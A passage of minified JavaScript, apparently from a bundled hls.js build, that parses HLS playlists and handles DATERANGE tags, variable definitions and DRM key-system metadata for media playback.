Ic(s,e){if(s.variableList!==null||s.hasVariableRefs){const t=s.variableList;return e.replace(Hp,i=>{const n=i.substring(2,i.length-1),r=t==null?void 0:t[n];return r===void 0?(s.playlistParsingError||(s.playlistParsingError=new Error(`Missing preceding EXT-X-DEFINE tag for Variable Reference: "${n}"`)),i):r})}return e}function sf(s,e,t){let i=s.variableList;i||(s.variableList=i={});let n,r;if("QUERYPARAM"in e){n=e.QUERYPARAM;try{const a=new self.URL(t).searchParams;if(a.has(n))r=a.get(n);else throw new Error(`"${n}" does not match any query parameter in URI: "${t}"`)}catch(a){s.playlistParsingError||(s.playlistParsingError=new Error(`EXT-X-DEFINE QUERYPARAM: ${a.message}`))}}else n=e.NAME,r=e.VALUE;n in i?s.playlistParsingError||(s.playlistParsingError=new Error(`EXT-X-DEFINE duplicate Variable Name declarations: "${n}"`)):i[n]=r||""}function kT(s,e,t){const i=e.IMPORT;if(t&&i in t){let n=s.variableList;n||(s.variableList=n={}),n[i]=t[i]}else s.playlistParsingError||(s.playlistParsingError=new Error(`EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "${i}"`))}const _T=/^(\d+)x(\d+)$/,nf=/(.+?)=(".*?"|.*?)(?:,|$)/g;class xe{constructor(e,t){typeof e=="string"&&(e=xe.parseAttrList(e,t)),de(this,e)}get clientAttrs(){return Object.keys(this).filter(e=>e.substring(0,2)==="X-")}decimalInteger(e){const t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}hexadecimalInteger(e){if(this[e]){let t=(this[e]||"0x").slice(2);t=(t.length&1?"0":"")+t;const i=new Uint8Array(t.length/2);for(let n=0;n<t.length/2;n++)i[n]=parseInt(t.slice(n*2,n*2+2),16);return i}return null}hexadecimalIntegerAsNumber(e){const t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}decimalFloatingPoint(e){return parseFloat(this[e])}optionalFloat(e,t){const i=this[e];return i?parseFloat(i):t}enumeratedString(e){return this[e]}enumeratedStringList(e,t){const i=this[e];return(i?i.split(/[ ,]+/):[]).reduce((n,r)=>(n[r.toLowerCase()]=!0,n),t)}bool(e){return this[e]==="YES"}decimalResolution(e){const t=_T.exec(this[e]);if(t!==null)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}static parseAttrList(e,t){let i;const n={},r='"';for(nf.lastIndex=0;(i=nf.exec(e))!==null;){const a=i[1].trim();let o=i[2];const l=o.indexOf(r)===0&&o.lastIndexOf(r)===o.length-1;let c=!1;if(l)o=o.slice(1,-1);else switch(a){case"IV":case"SCTE35-CMD":case"SCTE35-IN":case"SCTE35-OUT":c=!0}if(t&&(l||c))o=Ic(t,o);else if(!c&&!l)switch(a){case"CLOSED-CAPTIONS":if(o==="NONE")break;case"ALLOWED-CPC":case"CLASS":case"ASSOC-LANGUAGE":case"AUDIO":case"BYTERANGE":case"CHANNELS":case"CHARACTERISTICS":case"CODECS":case"DATA-ID":case"END-DATE":case"GROUP-ID":case"ID":case"IMPORT":case"INSTREAM-ID":case"KEYFORMAT":case"KEYFORMATVERSIONS":case"LANGUAGE":case"NAME":case"PATHWAY-ID":case"QUERYPARAM":case"RECENTLY-REMOVED-DATERANGES":case"SERVER-URI":case"STABLE-RENDITION-ID":case"STABLE-VARIANT-ID":case"START-DATE":case"SUBTITLES":case"SUPPLEMENTAL-CODECS":case"URI":case"VALUE":case"VIDEO":case"X-ASSET-LIST":case"X-ASSET-URI":ce.warn(`${e}: attribute ${a} is missing quotes`)}n[a]=o}return n}}const wT="com.apple.hls.interstitial";function bT(s){return s!=="ID"&&s!=="CLASS"&&s!=="CUE"&&s!=="START-DATE"&&s!=="DURATION"&&s!=="END-DATE"&&s!=="END-ON-NEXT"}function CT(s){return s==="SCTE35-OUT"||s==="SCTE35-IN"||s==="SCTE35-CMD"}class Wp{constructor(e,t,i=0){var n;if(this.attr=void 0,this.tagAnchor=void 0,this.tagOrder=void 0,this._startDate=void 0,this._endDate=void 0,this._dateAtEnd=void 0,this._cue=void 0,this._badValueForSameId=void 0,this.tagAnchor=(t==null?void 0:t.tagAnchor)||null,this.tagOrder=(n=t==null?void 0:t.tagOrder)!=null?n:i,t){const r=t.attr;for(const a in r)if(Object.prototype.hasOwnProperty.call(e,a)&&e[a]!==r[a]){ce.warn(`DATERANGE tag attribute: "${a}" does not match for tags with ID: "${e.ID}"`),this._badValueForSameId=a;break}e=de(new xe({}),r,e)}if(this.attr=e,t?(this._startDate=t._startDate,this._cue=t._cue,this._endDate=t._endDate,this._dateAtEnd=t._dateAtEnd):this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){const r=(t==null?void 0:t.endDate)||new Date(this.attr["END-DATE"]);G(r.getTime())&&(this._endDate=r)}}get id(){return this.attr.ID}get class(){return this.attr.CLASS}get cue(){const e=this._cue;return e===void 0?this._cue=this.attr.enumeratedStringList(this.attr.CUE?"CUE":"X-CUE",{pre:!1,post:!1,once:!1}):e}get startTime(){const{tagAnchor:e}=this;return e===null||e.programDateTime===null?(ce.warn(`Expected tagAnchor Fragment with PDT set for DateRange "${this.id}": ${e}`),NaN):e.start+(this.startDate.getTime()-e.programDateTime)/1e3}get startDate(){return this._startDate}get endDate(){const e=this._endDate||this._dateAtEnd;if(e)return e;const t=this.duration;return t!==null?this._dateAtEnd=new Date(this._startDate.getTime()+t*1e3):null}get duration(){if("DURATION"in this.attr){const e=this.attr.decimalFloatingPoint("DURATION");if(G(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}get plannedDuration(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}get endOnNext(){return this.attr.bool("END-ON-NEXT")}get isInterstitial(){return this.class===wT}get isValid(){return!!this.id&&!this._badValueForSameId&&G(this.startDate.getTime())&&(this.duration===null||this.duration>=0)&&(!this.endOnNext||!!this.class)&&(!this.attr.CUE||!this.cue.pre&&!this.cue.post||this.cue.pre!==this.cue.post)&&(!this.isInterstitial||"X-ASSET-URI"in this.attr||"X-ASSET-LIST"in this.attr)}}const DT=10;class PT{constructor(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.dateRangeTagCount=0,this.live=!0,this.requestScheduled=-1,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.appliedTimelineOffset=void 0,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}reloaded(e){if(!e){this.advanced=!0,this.updated=!0;return}const t=this.lastPartSn-e.lastPartSn,i=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!i||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||t===0&&i>0,this.updated||this.advanced?this.misses=Math.floor(e.misses*.6):this.misses=e.misses+1}hasKey(e){return this.encryptedFragments.some(t=>{let i=t.decryptdata;return i||(t.setKeyFormat(e.keyFormat),i=t.decryptdata),!!i&&e.matches(i)})}get hasProgramDateTime(){return this.fragments.length?G(this.fragments[this.fragments.length-1].programDateTime):!1}get levelTargetDuration(){return this.averagetargetduration||this.targetduration||DT}get drift(){const e=this.driftEndTime-this.driftStartTime;return e>0?(this.driftEnd-this.driftStart)*1e3/e:1}get edge(){return this.partEnd||this.fragmentEnd}get partEnd(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}get fragmentEnd(){return this.fragments.length?this.fragments[this.fragments.length-1].end:0}get fragmentStart(){return this.fragments.length?this.fragments[0].start:0}get age(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}get lastPartIndex(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].index:-1}get maxPartIndex(){const e=this.partList;if(e){const t=this.lastPartIndex;if(t!==-1){for(let i=e.length;i--;)if(e[i].index>t)return e[i].index;return t}}return 0}get lastPartSn(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}get expired(){if(this.live&&this.age&&this.misses<3){const e=this.partEnd-this.fragmentStart;return this.age>Math.max(e,this.totalduration)+this.levelTargetDuration}return!1}}function za(s,e){return s.length===e.length?!s.some((t,i)=>t!==e[i]):!1}function rf(s,e){return!s&&!e?!0:!s||!e?!1:za(s,e)}function Vi(s){return s==="AES-128"||s==="AES-256"||s==="AES-256-CTR"}function Hu(s){switch(s){case"AES-128":case"AES-256":return $s.cbc;case"AES-256-CTR":return $s.ctr;default:throw new Error(`invalid full segment method ${s}`)}}function Wu(s){return Uint8Array.from(atob(s),e=>e.charCodeAt(0))}function Rc(s){return Uint8Array.from(unescape(encodeURIComponent(s)),e=>e.charCodeAt(0))}function NT(s){const e=Rc(s).subarray(0,16),t=new Uint8Array(16);return t.set(e,16-e.length),t}function zp(s){const e=function(i,n,r){const a=i[n];i[n]=i[r],i[r]=a};e(s,0,3),e(s,1,2),e(s,4,5),e(s,6,7)}function Yp(s){const e=s.split(":");let t=null;if(e[0]==="data"&&e.length===2){const i=e[1].split(";"),n=i[i.length-1].split(",");if(n.length===2){const r=n[0]==="base64",a=n[1];r?(i.splice(-1,1),t=Wu(a)):t=NT(a)}}return t}const Ya=typeof self<"u"?self:void 0;var Se={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},Ge={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.streamingkeydelivery",PLAYREADY:"com.microsoft.playready",WIDEVINE:"urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed"};function ca(s){switch(s){case Ge.FAIRPLAY:return Se.FAIRPLAY;case Ge.PLAYREADY:return Se.PLAYREADY;case Ge.WIDEVINE:return Se.WIDEVINE;case Ge.CLEARKEY:return Se.CLEARKEY}}function rl(s){switch(s){case Se.FAIRPLAY:return Ge.FAIRPLAY;case Se.PLAYREADY:return Ge.PLAYREADY;case Se.WIDEVINE:return Ge.WIDEVINE;case Se.CLEARKEY:return Ge.CLEARKEY}}function Tn(s){const{drmSystems:e,widevineLicenseUrl:t}=s,i=e?[Se.FAIRPLAY,Se.WIDEVINE,Se.PLAYREADY,Se.CLEARKEY].filter(n=>!!e[n]):[];return!i[Se.WIDEVINE]&&t&&i.push(Se.WIDEVINE),i}const qp=function(s){return Ya!=null&&(s=Ya.navigator)!=null&&s.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null}();function OT(s,e,t,i){let n;switch(s){case Se.FAIRPLAY:n=["cenc","sinf"];break;case Se.WIDEVINE:case Se.PLAYREADY:n=["cenc"];break;case Se.CLEARKEY:n=["cenc","keyids"];break;default:throw new Error(`Unknown key-system: ${s}`)}return MT(n,e,t,i)}function MT(s,e,t,i){return[{initDataTypes:s,persistentState:i.persistentState||"optional",distinctiveIdentifier:i.distinctiveIdentifier||"optional",sessionTypes:i.sessionTypes||[i.sessionType||"temporary"],audioCapabilities:e.map(r=>({contentType:`audio/mp4; codecs=${r}`,robustness:i.audioRobustness||"",encryptionScheme:i.audioEncryptionScheme||null})),videoCapabilities:t.map(r=>({contentType:`video/mp4; codecs=${r}`,robustness:i.videoRobustness||"",encryptionScheme:i.videoEncryptionScheme||null}))}]}function FT(s){var e;return!!s&&(s.sessionType==="persistent-license"||!!((e=s.sessionTypes)!=null&&e.some(t=>t==="persistent-license")))}function Qp(s){const e=new Uint16Array(s.buffer,s.byteOffset,s.byteLength/2),t=String.fromCharCode.apply(null,Array.from(e)),i=t.substring(t.indexOf("<"),t.length),a=new DOMParser().parseFromString(i,"text/xml").getElementsByTagName("KID")[0];if(a){const o=a.childNodes[0]?a.childNodes[0].nodeValue:a.getAttribute("VALUE");if(o){const l=Wu(o).subarray(0,16);return zp(l),l}}return null}let vi={};class Os{static clearKeyUriToKeyIdMap(){vi={}}static setKeyIdForUri(e,t){vi[e]=t}static addKeyIdForUri(e){const t=Object.keys(vi).length%Number.MAX_SAFE_INTEGER,i=new Uint8Array(16);return new DataView(i.buffer,12,4).setUint32(0,t),vi[e]=i,i}constructor(e,t,i,n=[1],r=null,a){this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=i,this.keyFormatVersions=n,this.iv=r,this.encrypted=e?e!=="NONE":!1,this.isCommonEncryption=this.encrypted&&!Vi(e),a!=null&&a.startsWith("0x")&&(this.keyId=new Uint8Array(Lp(a)))}matches(e){return e.uri===this.uri&&e.method===this.method&&e.encrypted===this.encrypted&&e.keyFormat===this.keyFormat&&za(e.keyFormatVersions,this.keyFormatVersions)&&rf(e.iv,this.iv)&&rf(e.keyId,this.keyId)}isSupported(){if(this.method){if(Vi(this.method)||this.method==="NONE")return!0;if(this.keyFormat==="identity")return this.method==="SAMPLE-AES";switch(this.keyFormat){case Ge.FAIRPLAY:case Ge.WIDEVINE:case Ge.PLAYREADY:case Ge.CLEARKEY:return["SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)!==-1}}return!1}getDecryptData(e,t){if(!this.encrypted||!this.uri)return null;if(Vi(this.method)){let r=this.iv;return r||(typeof e!="number"&&(ce.warn(`missing IV for initialization segment with method="${this.method}" - compliance issue`),e=0),r=BT(e)),new Os(this.method,this.uri,"identity",this.keyFormatVersions,r)}if(this.keyId){const r=vi[this.uri];if(r&&!za(this.keyId,r)&&Os.setKeyIdForUri(this.uri,this.keyId),this.pssh)return this}const i=Yp(this.uri);if(i)switch(this.keyFormat){case Ge.WIDEVINE:if(this.pssh=i,!this.keyId){const r=GS(i.buffer);if(r.length){var n;const a=r[0];this.keyId=(n=a.kids)!=null&&n.length?a.kids[0]:null}}this.keyId||(this.keyId=af(t));break;case Ge.PLAYREADY:{const r=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=jS(r,null,i),this.keyId=Qp(i);break}default:{let r=i.subarray(0,16);if(r.length!==16){const a=new Uint8Array(16);a.set(r,16-r.length),r=a}this.keyId=r;break}}if(!this.keyId||this.keyId.byteLength!==16){let r;r=UT(t),r||(r=af(t),r||(r=vi[this.uri])),r&&(this.keyId=r,Os.setKeyIdForUri(this.uri,r))}return this}}function UT(s){const e=s==null?void 0:s[Ge.WIDEVINE];return e?e.keyId:null}function af(s){const e=s==null?void 0:s[Ge.PLAYREADY];if(e){const t=Yp(e.uri);if(t)return Qp(t)}return null}function BT(s){const e=new Uint8Array(16);for(let t=12;t<16;t++)e[t]=s>>8*(15-t)&255;return e}const of=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,lf=/#EXT-X-MEDIA:(.*)/g,$T=/^#EXT(?:INF|-X-TARGETDURATION):/m,al=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#.*/.source].join("|"),"g"),jT=new RegExp([/#EXT-X-(PROGRAM-DATE-TIME|BYTERANGE|DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|"));class qt{static findGroup(e,t){for(let i=0;i<e.length;i++){const n=e[i];if(n.id===t)return n}}static resolve(e,t){return Fu.buildAbsoluteURL(t,e,{alwaysNormalize:!0})}static isMediaPlaylist(e){return $T.test(e)}static parseMasterPlaylist(e,t){const i=tf(e),n={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:i},r=[];if(of.lastIndex=0,!e.startsWith("#EXTM3U"))return n.playlistParsingError=new Error("no EXTM3U delimiter"),n;let a;for(;(a=of.exec(e))!=null;)if(a[1]){var o;const c=new xe(a[1],n),u=Ic(n,a[2]),d={attrs:c,bitrate:c.decimalInteger("BANDWIDTH")||c.decimalInteger("AVERAGE-BANDWIDTH"),name:c.NAME,url:qt.resolve(u,t)},h=c.decimalResolution("RESOLUTION");h&&(d.width=h.width,d.height=h.height),df(c.CODECS,d);const m=c["SUPPLEMENTAL-CODECS"];m&&(d.supplemental={},df(m,d.supplemental)),(o=d.unknownCodecs)!=null&&o.length||r.push(d),n.levels.push(d)}else if(a[3]){const c=a[3],u=a[4];switch(c){case"SESSION-DATA":{const d=new xe(u,n),h=d["DATA-ID"];h&&(n.sessionData===null&&(n.sessionData={}),n.sessionData[h]=d);break}case"SESSION-KEY":{const d=cf(u,t,n);d.encrypted&&d.isSupported()?(n.sessionKeys===null&&(n.sessionKeys=[]),n.sessionKeys.push(d)):ce.warn(`[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "${u}"`);break}case"DEFINE":{{const d=new xe(u,n);sf(n,d,t)}break}case"CONTENT-STEERING":{const d=new xe(u,n);n.contentSteering={uri:qt.resolve(d["SERVER-URI"],t),pathwayId:d["PATHWAY-ID"]||"."};break}case"START":{n.startTimeOffset=uf(u);break}}}const l=r.length>0&&r.length<n.levels.length;return n.levels=l?r:n.levels,n.levels.length===0&&(n.playlistParsingError=new Error("no levels found in manifest")),n}static parseMasterPlaylistMedia(e,t,i){let n;const r={},a=i.levels,o={AUDIO:a.map(c=>({id:c.attrs.AUDIO,audioCodec:c.audioCodec})),SUBTITLES:a.map(c=>({id:c.attrs.SUBTITLES,textCodec:c.textCodec})),"CLOSED-CAPTIONS":[]};let l=0;for(lf.lastIndex=0;(n=lf.exec(e))!==null;){const c=new xe(n[1],i),u=c.TYPE;if(u){const d=o[u],h=r[u]||[];r[u]=h;const m=c.LANGUAGE,f=c["ASSOC-LANGUAGE"],p=c.CHANNELS,x=c.CHARACTERISTICS,y=c["INSTREAM-ID"],v={attrs:c,bitrate:0,id:l++,groupId:c["GROUP-ID"]||"",name:c.NAME||m||"",type:u,default:c.bool("DEFAULT"),autoselect:c.bool("AUTOSELECT"),forced:c.bool("FORCED"),lang:m,url:c.URI?qt.resolve(c.URI,t):""};if(f&&(v.assocLang=f),p&&(v.channels=p),x&&(v.characteristics=x),y&&(v.instreamId=y),d!=null&&d.length){const S=qt.findGroup(d,v.groupId)||d[0];hf(v,S,"audioCodec"),hf(v,S,"textCodec")}h.push(v)}}return r}static parseLevelPlaylist(e,t,i,n,r,a){var o;const l={url:t},c=new PT(t),u=c.fragments,d=[];let h=null,m=0,f=0,p=0,x=0,y=0,v=null,S=new sl(n,l),T,A,k,L=-1,R=!1,_=null,I;if(al.lastIndex=0,c.m3u8=e,c.hasVariableRefs=tf(e),((o=al.exec(e))==null?void 0:o[0])!=="#EXTM3U")return c.playlistParsingError=new Error("Missing format identifier #EXTM3U"),c;for(;(T=al.exec(e))!==null;){R&&(R=!1,S=new sl(n,l),S.playlistOffset=p,S.setStart(p),S.sn=m,S.cc=x,y&&(S.bitrate=y),S.level=i,h&&(S.initSegment=h,h.rawProgramDateTime&&(S.rawProgramDateTime=h.rawProgramDateTime,h.rawProgramDateTime=null),_&&(S.setByteRange(_),_=null)));const Y=T[1];if(Y){S.duration=parseFloat(Y);const K=(" "+T[2]).slice(1);S.title=K||null,S.tagList.push(K?["INF",Y,K]:["INF",Y])}else if(T[3]){if(G(S.duration)){S.playlistOffset=p,S.setStart(p),k&&mf(S,k,c),S.sn=m,S.level=i,S.cc=x,u.push(S);const K=(" "+T[3]).slice(1);S.relurl=Ic(c,K),kc(S,v,d),v=S,p+=S.duration,m++,f=0,R=!0}}else{if(T=T[0].match(jT),!T){ce.warn("No matches on slow regex match for level playlist!");continue}for(A=1;A<T.length&&T[A]===void 0;A++);const K=(" "+T[A]).slice(1),U=(" "+T[A+1]).slice(1),H=T[A+2]?(" "+T[A+2]).slice(1):null;switch(K){case"BYTERANGE":v?S.setByteRange(U,v):S.setByteRange(U);break;case"PROGRAM-DATE-TIME":S.rawProgramDateTime=U,S.tagList.push(["PROGRAM-DATE-TIME",U]),L===-1&&(L=u.length);break;case"PLAYLIST-TYPE":c.type&&es(c,K,T),c.type=U.toUpperCase();break;case"MEDIA-SEQUENCE":c.startSN!==0?es(c,K,T):u.length>0&&gf(c,K,T),m=c.startSN=parseInt(U);break;case"SKIP":{c.skippedSegments&&es(c,K,T);const C=new xe(U,c),N=C.decimalInteger("SKIPPED-SEGMENTS");if(G(N)){c.skippedSegments+=N;for(let O=N;O--;)u.push(null);m+=N}const B=C.enumeratedString("RECENTLY-REMOVED-DATERANGES");B&&(c.recentlyRemovedDateranges=(c.recentlyRemovedDateranges||[]).concat(B.split("	")));break}case"TARGETDURATION":c.targetduration!==0&&es(c,K,T),c.targetduration=Math.max(parseInt(U),1);break;case"VERSION":c.version!==null&&es(c,K,T),c.version=parseInt(U);break;case"INDEPENDENT-SEGMENTS":break;case"ENDLIST":c.live||es(c,K,T),c.live=!1;break;case"#":(U||H)&&S.tagList.push(H?[U,H]:[U]);break;case"DISCONTINUITY":x++,S.tagList.push(["DIS"]);break;case"GAP":S.gap=!0,S.tagList.push([K]);break;case"BITRATE":S.tagList.push([K,U]),y=parseInt(U)*1e3,G(y)?S.bitrate=y:y=0;break;case"DATERANGE":{const C=new xe(U,c),N=new Wp(C,c.dateRanges[C.ID],c.dateRangeTagCount);c.dateRangeTagCount++,N.isValid||c.skippedSegments?c.dateRanges[N.id]=N:ce.warn(`Ignoring invalid DATERANGE tag: "${U}"`),S.tagList.push(["EXT-X-DATERANGE",U]);break}case"DEFINE":{{const C=new xe(U,c);"IMPORT"in C?kT(c,C,a):sf(c,C,t)}break}case"DISCONTINUITY-SEQUENCE":c.startCC!==0?es(c,K,T):u.length>0&&gf(c,K,T),c.startCC=x=parseInt(U);break;case"KEY":{const C=cf(U,t,c);if(C.isSupported()){if(C.method==="NONE"){k=void 0;break}k||(k={});const N=k[C.keyFormat];N!=null&&N.matches(C)||(N&&(k=de({},k)),k[C.keyFormat]=C)}else ce.warn(`[Keys] Ignoring unsupported EXT-X-KEY tag: "${U}"`);break}case"START":c.startTimeOffset=uf(U);break;case"MAP":{const C=new xe(U,c);if(S.duration){const N=new sl(n,l);ff(N,C,i,k),h=N,S.initSegment=h,h.rawProgramDateTime&&!S.rawProgramDateTime&&(S.rawProgramDateTime=h.rawProgramDateTime)}else{const N=S.byteRangeEndOffset;if(N){const B=S.byteRangeStartOffset;_=`${N-B}@${B}`}else _=null;ff(S,C,i,k),h=S,R=!0}h.cc=x;break}case"SERVER-CONTROL":{I&&es(c,K,T),I=new xe(U),c.canBlockReload=I.bool("CAN-BLOCK-RELOAD"),c.canSkipUntil=I.optionalFloat("CAN-SKIP-UNTIL",0),c.canSkipDateRanges=c.canSkipUntil>0&&I.bool("CAN-SKIP-DATERANGES"),c.partHoldBack=I.optionalFloat("PART-HOLD-BACK",0),c.holdBack=I.optionalFloat("HOLD-BACK",0);break}case"PART-INF":{c.partTarget&&es(c,K,T);const C=new xe(U);c.partTarget=C.decimalFloatingPoint("PART-TARGET");break}case"PART":{let C=c.partList;C||(C=c.partList=[]);const N=f>0?C[C.length-1]:void 0,B=f++,O=new xe(U,c),M=new kS(O,S,l,B,N);C.push(M),S.duration+=M.duration;break}case"PRELOAD-HINT":{const C=new xe(U,c);c.preloadHint=C;break}case"RENDITION-REPORT":{const C=new xe(U,c);c.renditionReports=c.renditionReports||[],c.renditionReports.push(C);break}default:ce.warn(`line parsed but not handled: ${T}`);break}}}v&&!v.relurl?(u.pop(),p-=v.duration,c.partList&&(c.fragmentHint=v)):c.partList&&(kc(S,v,d),S.cc=x,c.fragmentHint=S,k&&mf(S,k,c)),c.targetduration||(c.playlistParsingError=new Error("Missing Target Duration"));const D=u.length,$=u[0],V=u[D-1];if(p+=c.skippedSegments*c.targetduration,p>0&&D&&V){c.averagetargetduration=p/D;const Y=V.sn;c.endSN=Y!=="initSegment"?Y:0,c.live||(V.endList=!0),L>0&&(VT(u,L),$&&d.unshift($))}return c.fragmentHint&&(p+=c.fragmentHint.duration),c.totalduration=p,d.length&&c.dateRangeTagCount&&$&&Xp(d,c),c.endCC=x,c}}function Xp(s,e){let t=s.length;if(!t)if(e.hasProgramDateTime){const o=e.fragments[e.fragments.length-1];s.push(o),t++}else return;const i=s[t-1],n=e.live?1/0:e.totalduration,r=Object.keys(e.dateRanges);for(let o=r.length;o--;){const l=e.dateRanges[r[o]],c=l.startDate.getTime();l.tagAnchor=i.ref;for(let u=t;u--;){var a;if(((a=s[u])==null?void 0:a.sn)<e.startSN)break;const d=GT(e,c,s,u,n);if(d!==-1){l.tagAnchor=e.fragments[d].ref;break}}}}function GT(s,e,t,i,n){const r=t[i];if(r){const o=r.programDateTime;if(e>=o||i===0){var a;const l=(((a=t[i+1])==null?void 0:a.start)||n)-r.start;if(e<=o+l*1e3){const c=t[i].sn-s.startSN;if(c<0)return-1;const u=s.fragments;if(u.length>t.length){const h=(t[i+1]||u[u.length-1]).sn-s.startSN;for(let m=h;m>c;m--){const f=u[m].programDateTime;if(e>=f&&e<f+u[m].duration*1e3)return m}}return c}}}return-1}function cf(s,e,t){var i,n;const r=new xe(s,t),a=(i=r.METHOD)!=null?i:"",o=r.URI,l=r.hexadecimalInteger("IV"),c=r.KEYFORMATVERSIONS,u=(n=r.KEYFORMAT)!=null?n:"identity";o&&r.IV&&!l&&ce.error(`Invalid IV: ${r.IV}`);const d=o?qt.resolve(o,e):"",h=(c||"1").split("/").map(Number).filter(Number.isFinite);return new Os(a,d,u,h,l,r.KEYID)}function uf(s){const t=new xe(s).decimalFloatingPoint("TIME-OFFSET");return G(t)?t:null}function df(s,e){let t=(s||"").split(/[ ,]+/).filter(i=>i);["video","audio","text"].forEach(i=>{const n=t.filter(r=>$u(r,i));n.length&&(e[`${i}Codec`]=n.map(r=>r.split("/")[0]).join(","),t=t.filter(r=>n.indexOf(r)===-1))}),e.unknownCodecs=t}function hf(s,e,t){const i=e[t];i&&(s[t]=i)}function VT(s,e){let t=s[e];for(let i=e;i--;){const n=s[i];if(!n)return;n.programDateTime=t.programDateTime-n.duration*1e3,t=n}}function kc(s,e,t){s.rawProgramDateTime?t.push(s):e!=null&&e.programDateTime&&(s.programDateTime=e.endProgramDateTime)}function ff(s,e,t,i){s.relurl=e.URI,e.BYTERANGE&&s.setByteRange(e.BYTERANGE),s.level=t,s.sn="initSegment",i&&(s.levelkeys=i),s.initSegment=null}function mf(s,e,t){s.levelkeys=e;const{encryptedFragments:i}=t;(!i.length||i[i.length-1].levelkeys!==e)&&Object.keys(e).some(n=>e[n].isCommonEncryption)&&i.push(s)}function es(s,e,t){s.playlistParsingError=new Error(`#EXT-X-${e} must not appear more than once (${t[0]})`)}function gf(s,e,t){s.playlistParsingError=new Error(`#EXT-X-${e} must appear before the first Media Segment (${t[0]})`)}function ol(s,e){const t=e.startPTS;if(G(t)){let i=0,n;e.sn>s.sn?(i=t-s.start,n=s):(i=s.start-t,n=e),n.duration!==i&&n.setDuration(i)}else e.sn>s.sn?s.cc===e.cc&&s.minEndPTS?e.setStart(s.start+(s.minEndPTS-s.start)):e.setStart(s.start+s.duration):e.setStart(Math.max(s.start-e.duration,0))}function Zp(s,e,t,i,n,r,a){i-t<=0&&(a.warn("Fragment should have a positive duration",e),i=t+e.duration,r=n+e.duration);let l=t,c=i;const u=e.startPTS,d=e.endPTS;if(G(u)){const y=Math.abs(u-t);s&&y>s.totalduration?a.warn(`media timestamps and playlist times differ by ${y}s for level ${e.level} ${s.url}`):G(e.deltaPTS)?e.deltaPTS=Math.max(y,e.deltaPTS):e.deltaPTS=y,l=Math.max(t,u),t=Math.min(t,u),n=e.startDTS!==void 0?Math.min(n,e.startDTS):n,c=Math.min(i,d),i=Math.max(i,d),r=e.endDTS!==void 0?Math.max(r,e.endDTS):r}const h=t-e.start;e.start!==0&&e.setStart(t),e.setDuration(i-e.start),e.startPTS=t,e.maxStartPTS=l,e.startDTS=n,e.endPTS=i,e.minEndPTS=c,e.endDTS=r;const m=e.sn;if(!s||m<s.startSN||m>s.endSN)return 0;let f;const p=m-s.startSN,x=s.fragments;for(x[p]=e,f=p;f>0;f--)ol(x[f],x[f-1]);for(f=p;f<x.length-1;f++)ol(x[f],x[f+1]);return s.fragmentHint&&ol(x[x.length-1],s.fragmentHint),s.PTSKnown=s.alignedSliding=!0,h}function KT(s,e,t){if(s===e)return;let i=null;const n=s.fragments;for(let u=n.length-1;u>=0;u--){const 